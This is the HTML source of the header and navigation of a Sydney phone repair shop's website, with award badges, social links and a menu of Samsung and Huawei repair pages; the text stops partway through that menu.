	<!-- shortcode box --> <div class="shortcode tf_clearfix box  rounded shadow"><table align="center" border="0"><tr align="center"><td><a href="https://threebestrated.com.au/cell-phone-repair-in-sydney-nsw" style="display:inline-block; border:0;"><img loading="lazy" decoding="async" style="width:150px; display:block;" width="150" height="150" src="https://threebestrated.com.au/awards/cell_phone_repair-sydney-2020-clr.svg" alt="Best Cell phone repair in Sydney" /> </a></td><td><a href="https://threebestrated.com.au/cell-phone-repair-in-sydney-nsw" style="display:inline-block; border:0;"><img loading="lazy" decoding="async" style="width:150px; display:block;" width="150" height="150" src="https://threebestrated.com.au/awards/cell_phone_repair-sydney-2021-clr.svg" alt="Best Cell phone repair in Sydney" /> </a></td><td><a href="https://threebestrated.com.au/cell-phone-repair-in-sydney-nsw" style="display:inline-block; border:0;"><img loading="lazy" decoding="async" style="width:150px; display:block;" width="150" height="150" src="https://threebestrated.com.au/awards/cell_phone_repair-sydney-2022-clr.svg" alt="Best Cell phone repair in Sydney" /> </a></td><td><a href="https://threebestrated.com.au/cell-phone-repair-in-sydney-nsw" style="display:inline-block; border:0;"><img loading="lazy" decoding="async" style="width:150px; display:block;" width="150" height="150" src="https://threebestrated.com.au/awards/cell_phone_repair-sydney-2023-clr.svg" alt="Best Cell phone repair in Sydney" /> </a></td><td><a href="https://threebestrated.com.au/cell-phone-repair-in-sydney-nsw" style="display:inline-block; border:0;"><img loading="lazy" decoding="async" style="width:150px; display:block;" width="150" height="150" src="https://threebestrated.com.au/awards/cell_phone_repair-sydney-2024-drk.svg" alt="Best Cell phone repair in Sydney" /> </a></td><td><a href="https://threebestrated.com.au/cell-phone-repair-in-sydney-nsw" style="display:inline-block; border:0;"><img loading="lazy" decoding="async" style="width:150px; display:block;" width="150" height="150" src="https://threebestrated.com.au/awards/cell_phone_repair-sydney-2025-drk.svg" alt="Best Cell phone repair in Sydney" /> </a></td><td><img loading="lazy" decoding="async" height="300" width="150" src="https://sydneycbd.repair/wp-content/uploads/2021/07/Sydney-CBD-Repair-Centre-logo-F6F6F6-300x300-1.png" alt="Sydney CBD Repair Centre Logo 300x300"/></td></tr><tr><td colspan="7" align="center"><h4><font color="purple"><b><u>🎯 6 Years In A Row ! 👑</u>🥇 Top 3 Mobile Phone Repair In Sydney  </b></font></h4> </td></tr>
<tr><td colspan="2" align="center"><img loading="lazy" decoding="async" src="https://qualitybusinessawards.com.au/images/winner_award_2025.svg" width="150"/></td><td colspan="5" align="center"><a href="https://qualitybusinessawards.com.au/2025/the-best-Phone-Repair-Store-in-the-City-of-Sydney/Sydney-CBD-Repair-Centre" target="_blank" title="Sydney CBD Repair Centre has been selected as The Best Phone Repair Store in the City of Sydney, NSW for 2025."><h4><font color="blue"><b><u>🥇 The Best Phone Repair Store in City Of Sydney</u> From Quality Business Awards in 2025 </b></font></h4></a> </td></tr></table>

</div> <!-- /shortcode box --> 
</div><!-- /hook content: themify_body_start --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-fas-search" viewBox="0 0 32 32"><path d="M31.6 27.7q.4.4.4 1t-.4 1.1l-1.8 1.8q-.4.4-1 .4t-1.1-.4l-6.3-6.3q-.4-.4-.4-1v-1Q17.5 26 13 26q-5.4 0-9.2-3.8T0 13t3.8-9.2T13 0t9.2 3.8T26 13q0 4.5-2.8 8h1q.7 0 1.1.4zM13 21q3.3 0 5.7-2.3T21 13t-2.3-5.7T13 5 7.3 7.3 5 13t2.3 5.7T13 21z"/></symbol><symbol id="tf-fab-twitter" viewBox="0 0 32 32"><path d="M28.69 9.5q.06.25.06.81 0 3.32-1.25 6.6t-3.53 6-5.9 4.4-8 1.7Q4.56 29 0 26.05q.69.07 1.56.07 4.57 0 8.2-2.82-2.2 0-3.85-1.28T3.63 18.8q.62.07 1.19.07.87 0 1.75-.2-1.5-.3-2.7-1.24T2 15.16t-.69-2.9v-.13q1.38.8 2.94.87-2.94-2-2.94-5.5 0-1.75.94-3.31Q4.7 7.25 8.22 9.06t7.53 2q-.12-.75-.12-1.5 0-2.69 1.9-4.62T22.13 3Q25 3 26.94 5.06q2.25-.43 4.19-1.56-.75 2.31-2.88 3.63 1.88-.25 3.75-1.07-1.37 2-3.31 3.44z"/></symbol><symbol id="tf-fab-facebook" viewBox="0 0 17 32"><path d="M13.5 5.31q-1.13 0-1.78.38t-.85.94-.18 1.43V12H16l-.75 5.69h-4.56V32H4.8V17.7H0V12h4.8V7.5q0-3.56 2-5.53T12.13 0q2.68 0 4.37.25v5.06h-3z"/></symbol><symbol id="tf-fab-youtube" viewBox="0 0 36 32"><path d="M34.38 7.75q.18.75.34 1.88t.22 2.21.1 2.03.02 1.57V16q0 5.63-.68 8.31-.32 1.07-1.13 1.88t-1.94 1.12q-1.19.32-4.5.47t-6.06.22H18q-10.7 0-13.31-.69-2.44-.68-3.07-3-.31-1.18-.47-3.28T.94 17.5V16q0-5.56.68-8.25.32-1.12 1.13-1.94T4.69 4.7q1.18-.31 4.5-.47T15.25 4H18q10.69 0 13.31.69 1.13.31 1.94 1.12t1.13 1.94zM14.5 21.13 23.44 16l-8.94-5.06v10.19z"/></symbol><symbol id="tf-fab-pinterest" viewBox="0 0 32 32"><path d="M31 16q0 6.44-4.53 10.97T15.5 31.5q-2.38 0-4.56-.69 1.5-2.5 1.87-4.06l1-3.69q.38.75 1.38 1.25t2.19.5q3.43 0 5.71-2.78t2.29-6.84q0-3.82-2.75-6.38T15.8 6.25q-4.75 0-7.47 2.75t-2.72 6.62q0 1.82.88 3.6t2.25 2.4q.44.2.5-.18.06-.13.22-.85t.22-.9q.06-.25-.13-.44-1.12-1.44-1.12-3.57 0-2.68 1.9-4.71t5.1-2.04q2.87 0 4.69 1.79t1.8 4.53q0 2.06-.65 3.68t-1.78 2.54-2.44.9q-1.18 0-1.87-.84t-.44-1.97q.13-.63.5-1.75t.56-1.97.2-1.47q0-.56-.2-1.06t-.65-.78-1.1-.29q-1.18 0-2 1.07t-.8 2.69q0 .25.03.53t.06.5.1.43.1.35.09.25.06.19l.06.06L9.88 26q-.32 1.56 0 4.44-4.44-1.7-7.16-5.63T0 16Q0 9.56 4.53 5.03T15.5.5t10.97 4.53T31 16z"/></symbol><symbol id="tf-ti-instagram" viewBox="0 0 32 32"><path d="M24.5 0C28.63 0 32 3.38 32 7.5v17c0 4.13-3.38 7.5-7.5 7.5h-17A7.52 7.52 0 0 1 0 24.5v-17C0 3.37 3.38 0 7.5 0h17zm5.63 24.5V13.19h-6.07c.57 1.12.88 2.37.88 3.75a8.94 8.94 0 1 1-17.88 0c0-1.38.31-2.63.88-3.75H1.87V24.5a5.68 5.68 0 0 0 5.63 5.63h17a5.68 5.68 0 0 0 5.62-5.63zm-7.07-7.56c0-3.88-3.19-7.07-7.06-7.07s-7.06 3.2-7.06 7.07S12.13 24 16 24s7.06-3.19 7.06-7.06zm-.18-5.63h7.25V7.5a5.68 5.68 0 0 0-5.63-5.63h-17A5.68 5.68 0 0 0 1.87 7.5v3.81h7.25C10.75 9.31 13.25 8 16 8s5.25 1.31 6.88 3.31zm4.3-6.19c0-.56-.43-1-1-1h-2.56c-.56 0-1.06.44-1.06 1v2.44c0 .57.5 1 1.07 1h2.56c.56 0 1-.44 1-1V5.13z"/></symbol><symbol id="tf-ti-linkedin" viewBox="0 0 32 32"><path d="M1.3 11v19.4h6.5V10.9H1.3zm3.3-9.4c2.2 0 3.6 1.5 3.6 3.3S6.8 8.3 4.6 8.3h-.1C2.3 8.3.9 6.8.9 5s1.5-3.3 3.7-3.3zm19 8.9c4.3 0 7.5 2.8 7.5 8.7v11.2h-6.5V20c0-2.6-1-4.4-3.3-4.4-1.7 0-2.8 1.2-3.3 2.3l-.2 1.7v10.8h-6.4V10.9h6.4v2.9a6.3 6.3 0 0 1 5.8-3.3z"/></symbol><symbol id="tf-fas-rss" viewBox="0 0 28 32"><path d="M8 25.97q0 1.66-1.16 2.84t-2.8 1.2-2.85-1.2-1.2-2.84 1.2-2.81T4.03 22t2.81 1.16T8 25.96zm11 2.97q0 .44-.28.75T18 30h-3q-.44 0-.72-.28t-.28-.66q-.38-5.25-4.1-8.96T.95 16q-.38 0-.66-.28T0 15v-3q0-.44.31-.72t.75-.28q7.25.44 12.38 5.56T19 28.94zm9 0q0 .44-.28.75T27 30h-3q-.44 0-.72-.28t-.28-.66q-.38-9-6.72-15.34T.94 7q-.38 0-.66-.28T0 6V3q0-.44.31-.72T1.06 2q5.38.19 10.28 2.4t8.5 5.79 5.79 8.47T28 28.94z"/></symbol><symbol id="tf-ti-android" viewBox="0 0 32 32"><path d="M7.19 10.75v12.81a2.1 2.1 0 0 0 2.12 2.07h1.38l.06 4.37a1.97 1.97 0 1 0 3.94 0v-4.37h2.62V30c0 1.13.88 2 2 2s2-.87 2-2v-4.37h1.44c1.13 0 2.06-.94 2.06-2.07V10.75H7.2zm-2.75-.38c1.06 0 1.94.88 1.94 1.94v8.25c0 1.13-.82 2-1.94 2s-2-.87-2-2v-8.25c0-1.06.87-1.93 2-1.93zM24.88 10c0-3-1.82-5.69-4.5-7.06l1.37-2.5c.06-.2 0-.32-.13-.44-.12-.06-.3 0-.37.12L19.87 2.7c-1.18-.5-2.5-.82-3.87-.82s-2.69.32-3.88.82L10.75.12c-.06-.12-.25-.18-.38-.12-.12.12-.18.25-.12.44l1.38 2.5A8.1 8.1 0 0 0 7.05 10h17.81zm-12.2-3.94c0 .44-.3.75-.74.75a.76.76 0 0 1-.75-.75.8.8 0 0 1 .75-.75c.44 0 .75.38.75.75zm8.13 0c0 .44-.37.75-.75.75a.72.72 0 0 1-.75-.75c0-.37.32-.75.75-.75a.8.8 0 0 1 .75.75zm6.75 4.32c1.13 0 2 .87 2 1.93v8.25c0 1.13-.87 2-2 2a1.96 1.96 0 0 1-1.93-2v-8.25c0-1.06.87-1.93 1.93-1.93z"/></symbol><symbol id="tf-fab-android" viewBox="0 0 32 32"><path d="M5.63 12.75V20q0 .75-.5 1.25t-1.25.5-1.32-.5T2 20v-7.25q0-.69.56-1.19t1.32-.5q.68 0 1.21.5t.54 1.19zm.62 9.88V11.38h15.5v11.24q0 .75-.56 1.29t-1.32.53h-1.25v3.81q0 1.12-.87 1.56t-1.72 0-.84-1.56v-3.81H12.8v3.81q0 1.06-.84 1.53t-1.72.03-.88-1.56v-3.81H8.12q-.75 0-1.31-.54t-.56-1.28zm15.5-11.88H6.19q0-.75.19-1.53t.53-1.44.84-1.28 1.13-1.1 1.3-.84L9 2.37q-.19-.25.13-.37l.24.12 1.26 2.25q3.37-1.5 6.74 0l1.25-2.25q.13-.25.32-.06.12.13.06.31l-1.19 2.2q1.82.93 2.88 2.59t1.06 3.59zM11.12 7.31q0-.25-.18-.47t-.47-.22-.47.22-.19.47.19.44.44.19q.31 0 .5-.19t.19-.44zm7.07 0q0-.25-.19-.47t-.44-.22-.47.22-.22.47q0 .2.1.35t.25.22.34.06q.25 0 .44-.19t.19-.44zm5.93 3.75q.5 0 .91.22t.69.63.28.84V20q0 .75-.56 1.25t-1.32.5q-.68 0-1.22-.5T22.37 20v-7.25q0-.69.53-1.19t1.22-.5z"/></symbol><symbol id="tf-ti-arrow-top-right" viewBox="0 0 32 32"><path d="M30.13 1.88h-17v1.87h13.74L7.5 23.13l1.31 1.37L28.25 5.06v13.75h1.88V1.87z"/></symbol><symbol id="tf-fas-wrench" viewBox="0 0 32 32"><path d="M31.75 6.81q.56 2.25-.06 4.53t-2.32 4.03Q27.5 17.2 25 17.75t-4.88-.25L6.82 30.81q-1.2 1.2-2.85 1.2t-2.82-1.17T0 28.04t1.19-2.85l13.3-13.38q-.8-2.31-.24-4.84t2.37-4.35q1.7-1.68 4-2.3T25.2.24q.43.12.53.53t-.22.72l-4.63 4.69.7 4.25 4.24.68L30.5 6.5q.31-.31.72-.22t.53.53zM4 29.5q.63 0 1.06-.44T5.5 28t-.44-1.06T4 26.5t-1.06.44T2.5 28t.44 1.06T4 29.5z"/></symbol><symbol id="tf-fab-google" viewBox="0 0 32 32"><path d="M30.5 16.38q0 6.62-4.16 10.87T15.5 31.5q-6.44 0-10.97-4.53T0 16 4.53 5.03 15.5.5q6.06 0 10.38 4.06l-4.2 4.07q-2-1.94-4.77-2.29t-5.2.7-4.12 3.43T5.87 16q0 4.06 2.82 6.94t6.81 2.87q2.19 0 3.9-.71t2.7-1.82 1.5-2.15.71-2H15.5v-5.38h14.75q.25 1.38.25 2.63z"/></symbol><symbol id="tf-fas-check" viewBox="0 0 32 32"><path d="M10.88 27.44.44 17.06Q0 16.63 0 15.94t.44-1.13l2.31-2.25q.44-.5 1.1-.5t1.15.5l7 7 15-15q.5-.5 1.16-.5t1.09.5l2.31 2.25q.44.44.44 1.13t-.44 1.12L13.13 27.44q-.44.5-1.13.5t-1.13-.5z"/></symbol><symbol id="tf-fab-apple" viewBox="0 0 24 32"><path d="M19.69 16.81q0 3.94 3.81 5.75-.75 2.38-2.56 4.88T17.12 30q-.87 0-2.3-.56t-2.5-.57-2.54.57-2.16.56q-1.37.06-2.9-1.5t-2.44-3.25-1.4-3.06Q0 19.56 0 17.12 0 13.2 2.16 11t5.03-2.25q.93 0 2.68.63T12 10q.19 0 2.19-.69t3.31-.62q3.56.31 5.31 2.81-3.18 1.88-3.12 5.31zM16.12 6.5q-2 2.38-4.3 2.19-.26-2.5 1.56-4.5.75-.88 1.93-1.5T17.63 2q.18 2.5-1.5 4.5z"/></symbol><symbol id="tf-far-clock-o" viewBox="0 0 32 32"><path d="M16 .5q6.44 0 10.97 4.53T31.5 16t-4.53 10.97T16 31.5 5.03 26.97.5 16 5.03 5.03 16 .5zm0 28q5.19 0 8.84-3.66T28.5 16t-3.66-8.84T16 3.5 7.16 7.16 3.5 16t3.66 8.84T16 28.5zm3.88-6.5-5.32-3.88q-.31-.25-.31-.62V7.25q0-.75.75-.75h2q.75 0 .75.75v8.88l4.19 3q.56.43.12 1.06l-1.12 1.62q-.44.63-1.07.2z"/></symbol><symbol id="tf-ti-arrow-circle-right" viewBox="0 0 32 32"><path d="m12.88 7.81-1.32 1.32L18.44 16l-6.88 6.88 1.31 1.3L21.13 16zM32 16c0-8.81-7.19-16-16-16S0 7.19 0 16s7.19 16 16 16 16-7.19 16-16zm-1.88 0a14.12 14.12 0 1 1-28.28.02A14.12 14.12 0 0 1 30.13 16z"/></symbol><symbol id="tf-fas-location-arrow" viewBox="0 0 32 32"><path d="M27.81.25q1.75-.75 3.22.72t.72 3.22l-11.94 26q-.5 1.06-1.5 1.5t-1.93.25-1.66-1T14 29V18H3q-1.56 0-2.4-1.16t-.54-2.56 1.75-2.1z"/></symbol><symbol id="tf-ti-email" viewBox="0 0 32 32"><path d="M0 3.75h32v24.5H0V3.75zM16 18.5 29 5.62H3zM10.81 16 1.87 7.19V24.8zm1.38 1.38-9.13 9h25.7l-9-8.94L16 21.12zm8.87-1.25L30.13 25V7.19z"/></symbol><style id="tf_fonts_style">.tf_fa.tf-fab-youtube{width:1.125em}.tf_fa.tf-fas-rss{width:0.875em}.tf_fa.tf-fab-apple{width:0.734em}</style></defs></svg><script> </script><div id="pagewrap" class="hfeed site tf_box">
	<div id="headerwrap" class="tf_box">

		
		<header id="header" class="tf_rel tf_box" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

        	
			<div id="site-logo"><a href="https://sydneycbd.repair" title="Sydney CBD Repair Centre"><span>Sydney CBD Repair Centre</span></a></div><div id="site-description" class="site-description"><span>Phone Repair Sydney – Phone Repairs near me – Mobile Phone Repair Sydney CBD</span></div>
			<div id="menu-icon" class="mobile-button tf_hide">Menu</div>

			<!-- <div class="navwrap tf_clearfix"> -->
			<div id="mobile-menu" class="tf_scrollbar tf_clearfix sidemenu sidemenu-off">

				
				<a id="menu-icon-close" class="tf_hide" href="#slide-nav"><span class="screen-reader-text">Close Menu</span></a>

				<div class="secondarymenu-wrap tf_clearfix tf_left">

					<div id="searchform-wrap" class="tf_rel tf_right">
						<form method="get" id="searchform" action="https://sydneycbd.repair/">
	<svg  class="tf_fa tf-fas-search" aria-hidden="true"><use href="#tf-fas-search"></use></svg>	<input type="text" name="s" id="s" placeholder="Search">
</form>					</div>

					<div class="social-widget">
						<div id="themify-social-links-1005" class="widget themify-social-links"><ul class="social-links horizontal">
                        <li class="social-link-item twitter font-icon icon-medium">
                            <a href="https://twitter.com/syd_cbd_repair" aria-label="twitter" ><em><svg  aria-label="Twitter" class="tf_fa tf-fab-twitter" role="img"><use href="#tf-fab-twitter"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item facebook font-icon icon-medium">
                            <a href="https://www.facebook.com/sydneycbdrepaircentre.com.au" aria-label="facebook" ><em><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item youtube font-icon icon-medium">
                            <a href="https://www.youtube.com/c/SydneyCBDrepairCentre" aria-label="youtube" ><em><svg  aria-label="YouTube" class="tf_fa tf-fab-youtube" role="img"><use href="#tf-fab-youtube"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item pinterest font-icon icon-medium">
                            <a href="https://www.pinterest.com.au/syd_cbd_repair/_created/" aria-label="pinterest" ><em><svg  aria-label="Pinterest" class="tf_fa tf-fab-pinterest" role="img"><use href="#tf-fab-pinterest"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item instagram font-icon icon-medium">
                            <a href="https://www.instagram.com/sydney_cbd_repair_centre/" aria-label="instagram" ><em><svg  aria-label="Instagram" class="tf_fa tf-ti-instagram" role="img"><use href="#tf-ti-instagram"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item linkedin font-icon icon-medium">
                            <a href="https://www.linkedin.com/company/sydney-cbd-repair-centre/" aria-label="linkedin" ><em><svg  aria-label="LinkedIn" class="tf_fa tf-ti-linkedin" role="img"><use href="#tf-ti-linkedin"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item --></ul></div>            <div class="rss"><a href="https://sydneycbd.repair/feed/"><svg  aria-label="RSS" class="tf_fa tf-fas-rss" role="img"><use href="#tf-fas-rss"></use></svg><span class="screen-reader-text">RSS</span></a></div>
            					</div>
					<!-- /.social-widget -->

				</div>
				<!-- /.secondarymenu-wrap -->

				<div id="main-nav-wrap" class="tf_right">
					<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="main-nav" class="main-nav tf_clearfix tf_box"><li id="menu-item-45633" class="menu-item-page-45631 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45633"><a href="https://sydneycbd.repair/android/"><em> <svg  class="tf_fa tf-ti-android" aria-hidden="true"><use href="#tf-ti-android"></use></svg></em> Android<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-16318" class="menu-item-page-2999 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16318 menu-page-2999-parent-45633"><a href="https://sydneycbd.repair/samsung-repair/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Samsung Galaxy Repairs in Sydney CBD – Trusted, Fast, and Reliable Service<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-47450" class="menu-item-custom-47450 menu-item menu-item-type-custom menu-item-object-custom menu-item-47450 menu-custom-47450-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-screen-replacement/" title="Click Here To See More Galaxy Models"><em> <svg  class="tf_fa tf-ti-arrow-top-right" aria-hidden="true"><use href="#tf-ti-arrow-top-right"></use></svg></em> ⏩ Latest Galaxy Models &#8230;</a></li>
		<li id="menu-item-37481" class="menu-item-page-37475 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37481 menu-page-37475-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s10-screen-replacement/" title="No.1 Samsung Galaxy S10 Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> 📍Galaxy S10<span class="child-arrow closed" tabindex="-1"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-47449" class="menu-item-page-47343 menu-item menu-item-type-post_type menu-item-object-page menu-item-47449 menu-page-47343-parent-37481"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s10e-screen-replacement/" title="Samsung Galaxy S10e Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S10e</a></li>
			<li id="menu-item-47448" class="menu-item-page-47355 menu-item menu-item-type-post_type menu-item-object-page menu-item-47448 menu-page-47355-parent-37481"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s10-5g-screen-replacement/" title="No.1 Samsung Galaxy S10 5G Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S10 5G</a></li>
			<li id="menu-item-37482" class="menu-item-page-37465 menu-item menu-item-type-post_type menu-item-object-page menu-item-37482 menu-page-37465-parent-37481"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s10-plus-screen-replacement/" title="No.1 Samsung Galaxy S10 Plus Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> 📍Galaxy S10 Plus</a></li>
		</ul>
</li>
		<li id="menu-item-35997" class="menu-item-page-35582 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35997 menu-page-35582-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s9-screen-replacement/" title="No.1 Samsung Galaxy S9 Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S9<span class="child-arrow closed" tabindex="-1"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-35999" class="menu-item-page-35874 menu-item menu-item-type-post_type menu-item-object-page menu-item-35999 menu-page-35874-parent-35997"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s9-back-glass-replacement/" title="No.1 Samsung Galaxy S9 Back Glass Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S9 Back Glass</a></li>
			<li id="menu-item-35998" class="menu-item-page-35613 menu-item menu-item-type-post_type menu-item-object-page menu-item-35998 menu-page-35613-parent-35997"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s9-plus-screen-replacement/" title="No.1 Samsung Galaxy S9 Plus Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S9 Plus</a></li>
		</ul>
</li>
		<li id="menu-item-17606" class="menu-item-page-12291 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17606 menu-page-12291-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s8-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S8<span class="child-arrow closed" tabindex="-1"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-17607" class="menu-item-page-12772 menu-item menu-item-type-post_type menu-item-object-page menu-item-17607 menu-page-12772-parent-17606"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s8-plus-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S8 Plus</a></li>
		</ul>
</li>
		<li id="menu-item-17627" class="menu-item-page-9848 menu-item menu-item-type-post_type menu-item-object-page menu-item-17627 menu-page-9848-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s7-edge-screen-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S7 Edge</a></li>
		<li id="menu-item-17654" class="menu-item-page-5512 menu-item menu-item-type-post_type menu-item-object-page menu-item-17654 menu-page-5512-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s7-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S7</a></li>
		<li id="menu-item-17678" class="menu-item-page-3342 menu-item menu-item-type-post_type menu-item-object-page menu-item-17678 menu-page-3342-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s6-screen-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S6</a></li>
		<li id="menu-item-17705" class="menu-item-page-3042 menu-item menu-item-type-post_type menu-item-object-page menu-item-17705 menu-page-3042-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-s5-screen-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy S5</a></li>
		<li id="menu-item-37517" class="menu-item-page-37505 menu-item menu-item-type-post_type menu-item-object-page menu-item-37517 menu-page-37505-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-note-9-screen-replacement/" title="No.1 Samsung Galaxy Note 9 Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> 📍Galaxy Note 9</a></li>
		<li id="menu-item-30562" class="menu-item-page-30391 menu-item menu-item-type-post_type menu-item-object-page menu-item-30562 menu-page-30391-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-note-8-screen-replacement/" title="No.1 Samsung Galaxy Note 8 Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy Note 8</a></li>
		<li id="menu-item-17763" class="menu-item-page-4719 menu-item menu-item-type-post_type menu-item-object-page menu-item-17763 menu-page-4719-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-note-5-screen-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy Note 5</a></li>
		<li id="menu-item-17787" class="menu-item-page-3277 menu-item menu-item-type-post_type menu-item-object-page menu-item-17787 menu-page-3277-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-note-4-screen-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy Note 4</a></li>
		<li id="menu-item-36801" class="menu-item-page-36792 menu-item menu-item-type-post_type menu-item-object-page menu-item-36801 menu-page-36792-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-a8-2018-screen-replacement/" title="Galaxy A8 (2018) Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> 🎈Galaxy A8 (2018)</a></li>
		<li id="menu-item-37118" class="menu-item-page-37112 menu-item menu-item-type-post_type menu-item-object-page menu-item-37118 menu-page-37112-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-a70-screen-replacement/" title="Galaxy A70 Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy A70</a></li>
		<li id="menu-item-37119" class="menu-item-page-37064 menu-item menu-item-type-post_type menu-item-object-page menu-item-37119 menu-page-37064-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-a50-screen-replacement/" title="Galaxy A50 Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy A50</a></li>
		<li id="menu-item-37120" class="menu-item-page-37034 menu-item menu-item-type-post_type menu-item-object-page menu-item-37120 menu-page-37034-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-a30-screen-replacement/" title="Galaxy A30 Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy A30</a></li>
		<li id="menu-item-17832" class="menu-item-page-5314 menu-item menu-item-type-post_type menu-item-object-page menu-item-17832 menu-page-5314-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-a3-sm-a300-glass-repair-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy A3</a></li>
		<li id="menu-item-17845" class="menu-item-page-12318 menu-item menu-item-type-post_type menu-item-object-page menu-item-17845 menu-page-12318-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-a5-sm-a500-glass-repair-replacement/"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy A5</a></li>
		<li id="menu-item-47447" class="menu-item-page-47370 menu-item menu-item-type-post_type menu-item-object-page menu-item-47447 menu-page-47370-parent-16318"><a href="https://sydneycbd.repair/samsung-repair/galaxy-a21s-screen-replacement/" title="Galaxy A21s Screen Replacement"><em> <svg  class="tf_fa tf-fab-android" aria-hidden="true"><use href="#tf-fab-android"></use></svg></em> Galaxy A21s</a></li>
	</ul>
</li>
	<li id="menu-item-16322" class="menu-item-page-5066 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16322 menu-page-5066-parent-45633"><a href="https://sydneycbd.repair/huawei-repairs/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> Huawei Repairs<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
